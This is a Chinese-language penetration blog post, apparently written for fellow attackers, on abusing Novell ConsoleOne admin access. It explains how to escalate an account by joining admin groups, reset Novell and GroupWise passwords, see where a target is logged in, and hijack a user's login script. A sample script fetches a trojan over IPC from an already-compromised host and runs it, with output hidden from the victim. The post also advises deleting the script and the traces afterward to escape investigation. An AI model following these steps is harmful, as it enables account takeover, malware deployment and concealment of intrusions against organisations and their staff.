|

Author: CasperKid@Insight-Labs.org

前言: 纯干货,估计会碰到这个环境的人不多,目前也只有一个朋友和我遇到过同类环境。

| 这个是比较早的时候写的总结,在team里分享,还没公开过,

| 看freebuf上基本上渗透都是流程的东东,没有干货,就索性自己来篇吧。

| 至于Novell是啥,ConsoleOne是啥,就大家自己去搜吧,这个东东普适范围不大。

注意: 文中图片的分辨率还是很高的,大家可以通过放大网页的方式看到图片细节。

正文

首先Novell账号和groupwise账号都可以一个账号同时在不同的workstation登陆。

这样可以即使对方人员在使用账号时,我们也能同时使用该账户而不会使对方察觉到异常。

接下来是Novell ConsoleOne Hack的正文部分。

有两个前提需要注意:

1. Novell的高权限账号,具体要多大权限我没法细化,至少有足够权限编辑目标账号属性。



可以在账号Memberships属性里查看自己账号所属组别,如果发现自己账号无权编辑指定节点的账号,但自己账号本身权限足够大,可以观察指定节点的管理员属于哪些组别里,然后手动将自己账号也追加进这些组别里,便有足够权限编辑该节点的账号了。

2. ConsoleOne的版本和插件不能太老,不然会出现有些账号属性标签不会显示出来的情况。





如下图中在PC-A上的ConsoleOne就无法看到Groupwise标签,而PC-B上就能看到。

可能同时还会跟是否加载了Groupwise的gwdomain.db有关,但具体情况还没测试出来。

Novell ConsoleOne Hack可以办到的事:

A. 可修改Novell账号密码和groupwise账号密码。

B. 可通过ConsoleOne定位目标账号现在是否处于登陆状态,或该账户在哪些地方已登陆。



C. 可修改Novell账号的Login Scripts进行指定账号入侵。

<A> 可修改Novell账号密码和groupwise账号密码。



对指定账号双击查看属性后,Login Methods标签里可修改Novell账号的密码。

Groupwise标签里可修改Groupwise账号的密码,如果没有这个标签,情况见前提2。

<B> 可通过ConsoleOne定位目标账号现在是否处于登陆状态,或该账户在哪些地方已登陆。



对用户点右键,其中有个Remote Management选项。

如果该用户当前并没处于登陆状态,会有如下提示。



如果该用户处于登陆状态,将会有以下界面。

其中如果是同一账号多个workstation登陆的,可在IP的拉下按键那里看到其他登陆IP地址。

这样也可以帮我们定位目标账号所处网络位置,去进一步选择和计划渗透方案。

<C> 可修改Novell账号的Login Scripts 进行指定账号入侵

附上一段Login Scripts实例

—————— code ——————

#C:\windows\system32\cmd.exe /c “net use \\IP /u:username passwd” > C:\recycler\null

#C:\windows\system32\cmd.exe /c “copy \\IP\c$\xxx.exe c:\xxx.exe” > C:\recycler\null

#C:\windows\system32\cmd.exe /c “c:\xxx.exe” > C:\recycler\null

#C:\windows\system32\cmd.exe /c “net use \\IP /del /y” > C:\recycler\null

#C:\windows\system32\cmd.exe /c “echo 0” > C:\recycler\null

注意:

\\x.x.x.x 为已经入侵的主机,要保证我们要入侵的目标账号网络环境能访问到x.x.x.x的网络,

然后把木马放在x.x.x.x上面,通过IPC去将它从x.x.x.x上拷贝到目标账号的PC上,

再执行木马,最后删除IPC连接。

这里每条命令都用了 > C:\recycler\null 输出重定向,是因为当用户登录Novell Client时,会闪显cmd窗口。

而使用输出重定向后,用户就看不到具体执行了什么命令。

而且输出重定向是用的覆盖管道符 > ,而用的不是追加管道符 >> ,

当前4条命令执行完了后,执行第5条命令时,这时的null文件里内容为0。

即时用户发现了蹊跷或什么,也难以追查。

(PS: 至于为什么要这么绕,不一次或一句命令解决,相信你去实践过就明白我的苦衷了)

使用Login Scripts Hack的时候要注意盯着目标是否上线,一旦上线后,

立刻去ConsoleOne清除Login Scripts,避免被发觉异常后管理员去调查,而且连上对方PC后删除掉null文件。

具体Login Script还可以如何写,用哪些语言来写,可以去搜索 Novell Login Scripts关键字,会有相关手册,指明Login Scripts需要符合哪些格式来编写。

At Last, 还有些东西可以继续挖掘,后来我懒就没写了,大家自己去YY吧。

|